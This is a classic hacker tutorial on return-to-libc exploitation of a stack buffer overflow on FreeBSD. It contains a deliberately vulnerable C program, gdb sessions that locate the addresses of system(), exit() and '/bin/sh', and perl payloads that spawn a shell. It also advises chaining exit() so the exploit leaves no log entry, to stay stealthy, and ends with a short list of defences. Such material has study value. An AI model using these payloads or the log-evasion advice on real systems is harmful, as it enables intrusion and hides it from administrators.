**Bypassing non-executable-stack during exploitation using return-to-libc**
by c0ntex | c0ntex[at]gmail.com

---

Returning to libc is a method of exploiting a buffer overflow on a system that has a non-executable stack, it is very similar to a standard buffer overflow, in that the return address is changed to point at a new location that we can control. However since no executable code is allowed on the stack we can't just tag in shellcode.

This is the reason we use the return into libc trick and utilize a function provided by the library. We still overwrite the return address with one of a function in libc, pass it the correct arguments and have that execute for us. Since these functions do not reside on the stack, we can bypass the stack protection and execute code.

In the following example I will use the system() function, a generic return argument and a command argument, "/bin/sh", and as no shellcode is required to use this method, it is also a very suitable trick for overflows where buffer space is a real issue.

How does the technique look on the stack - a basic view will be something similar to this:

[-] Buffer overflow smashing EIP and jumping forward to shellcode

```
                                                 1                    2
|-------------------|-----------|------------|---------------------------|
|           AAAAAAAAAAAA        |    RET     |        SHELLCODE          |
|-------------------|-----------|------------|---------------------------|
                 args             EBP          EIP
```

[-] Buffer overflow doing return-to-libc and executing system function

```
                                                 1            2             3
|-------------------------------|------------|--------------|------------|
|           buffer              |   system   |   fake_ret   |   /bin/sh  |
|-------------------------------|------------|--------------|------------|
                 args             EBP          EIP
```

Now that we know what we need to achieve, let's compile the vulnerable application and run it.

```
/* retlib.c */
#include <stdio.h>
int main(int argc, char **argv)
{
      char buff[5];

      if(argc != 2) {
            puts("Need an argument!");
            _exit(1);
      }
      printf("Exploiting via returnig into libc function\n");
      strcpy(buff, argv[1]);
``````
      printf("\nYou typed [%s]\n\n", buff);
      return(0);
}

-bash-2.05b$ ./retlib AAAAAAAAAA
Exploiting via returning into libc function

You typed [AAAAAAAAAA]

-bash-2.05b$ ./retlib `perl -e 'print "A" x 30'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]

Segmentation fault (core dumped)
-bash-2.05b$ gdb -q -c ./retlib.core
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x08004141 in ?? ()
(gdb)
```

By adding another two bytes to the buffer we will overwrite the return address completely:

```
-bash-2.05b$ ./retlib `perl -e 'print "A" x 32'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]

Segmentation fault (core dumped)
-bash-2.05b$ gdb -q -c ./retlib.core
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) q
-bash-2.05b$
```

RET overwrite buffer size: 32

So we know the buffer length we need to use, next we need to find the address of a library function that we want to execute and have perform the job of owning this application.

```
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0x28085260 <system>
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$
```System address: 0x28085260

We can see the address for system is at 0x28085260, that will be used to overwrite the return address, meaning when the strcpy overflow triggers and the function returns, retlib will return to this address and execute system with the arguments we supply to it.

The first argument will be that of /bin/sh, having system spawn a shell for us. You can either search the memory for the string or you can add one to an environment variable, the latter is easiest and shown here.

One thing to note is you need to make sure that you drop the SHELL= part as this will royally screw things up. Drop back into gdb and find the address of the string "/bin/sh"

```
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) x/s 0xbfbffd9b
0xbfbffd9b:      "BLOCKSIZE=K"
(gdb)
0xbfbffda7:      "TERM=xterm"
(gdb)
0xbfbffdb2:
"PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/X11R6/bin:/home/c0ntex/bin"
(gdb)
0xbfbffe1f:      "SHELL=/bin/sh"
(gdb) x/s 0xbfbffe25
0xbfbffe25:      "/bin/sh"
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$
```

Great, so we have all the information we need and the final buffer will look like the following:

```
      EIP smash               = 32 - 4 = 28  (due to padding)
      system()                = 0x28085260
      system() return address       = SEXY (word)
      /bin/sh                       = 0xbfbffe25

|---------------------------|-------------------|--------------|---------------|
|        28 A's             |    0x28085260     |      SEXY    |   0xbfbffe25  |
|---------------------------|-------------------|--------------|---------------|
                   args             EBP           EIP
```

Remember that things are pushed onto the stack in reverse, as such, the return address for system will be before the address of our shell, once the shell exits the process will jump to SEXY, which, to save having a log entry should call exit() and cleanly terminate.Putting that together, we whip up our command line argument:

```
retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'`
```

Let's give it a try :-)

```
-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXY%þ¿¿]

=/home/c0ntex: not found
Segmentation fault (core dumped)
-bash-2.05b$
```

Hmm, something went wrong, open it up in gdb and verify the location of SHELL, it seems to have changed

```
-bash-2.05b$ gdb -c ./retlib.core
GNU gdb 5.2.1 (FreeBSD)
Copyright 2002 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-undermydesk-freebsd".
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x59584553 in ?? ()
(gdb) x/s 0xbfbffe25
0xbfbffe25:      "ME=/home/c0ntex"
(gdb) x/s 0xbfbffce8
0xbfbffce8:      "/bin/sh"
(gdb) q
-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28SEXY\xe8\xfc\xbf\xbf";'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXYèü¿¿]

$ ps -ef
  PID  TT  STAT      TIME COMMAND
  563  p0  Ss     0:00.92  -bash (bash)
  956  p0  S      0:00.02  ./retlib AAAAAAAAAAAAAAAAAAAAAAAAAAAA`R\b(SEXY\M-h\M-
|\M-?\M-?
  957  p0  S      0:00.01  sh -c /bin/sh
  958  p0  S      0:00.02  /bin/sh
  959  p0  R+     0:00.01  ps -ef
$

Segmentation fault (core dumped)
-bash-2.05b$
```On my FreeBSD box, the above core dump will be logged in /var/adm/messages, and an administrator will be able to tell that someone has been trying to exploit a binary

```
Apr 11 12:25:48 badass kernel: pid 976 (retlib), uid 1002: exited on signal 11
(core dumped)
```

If you want to remain stealth it is advised to change the return address of SEXY to the libc address of exit(), so when you quit there won't be any log of your activity.

```
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) p exit
$1 = {<text variable, no debug info>} 0x281130d0 <exit>
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28\xd0\x30\x11\x28\xe8\xfc\xbf\xbf";'`
Exploiting via returnig into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(Ð0(èü¿¿]

$ exit
-bash-2.05b$
```

There, this time it was clean the function exited cleanly and did not leave a log entry behind. As you might have guessed from tagging exit() into the argument, it is possible to string multiple function calls together by creating your own stack frames. This process is well documented in a phrack article by Negral in his phrack document http://www.phrack.org/phrack/58/p58-0x04 and is useful for port binding and many other tricks.

## Protecting against return-to-libc and other attacks?

Not really, but there are quite a lot of methods being used to help increase the defense against this form of attack that make it much more difficult to perform in any consistent manner, ranging from core Kernel to compiler protection mechanisms.

Some of the more common protection schemes being used are stack randomization, library randomization, GOT and PLT separation, removal of executable memory regions and stack canary values. Each method brings with it a degree of extra protection, making it much more difficult to execute code after overflowing some buffer on the stack or heap.

Some applications developed to defend against buffer overflows and return-to-"something" attacks are:- PaX
- ProPolice
- StackGuard
- StachShield

Though as natural progress evolves, attackers too become smarter and develop new methods of breaking that protection, these methods include but are not limited to brute forcing, return to GOT / PLT, canary replay and memory leaking.

For instance, during a test on OpenBSD 3.6 I was able to brute force the address of a libc function by repeatedly using the same function address, however it took me a long time to hit that same address and as such this method is not robust enough to use for a stable exploit. It also creates thousands of repeated log entries and generates a vast amount of traffic meaning that ID/PS and administrators will know straight off that something evil is happening on the network.

Using the above protection methods does not stop attacks against programming mistakes but it certainly makes it much harder to be successful and as such, each solution will prove better than nothing at all.

EOF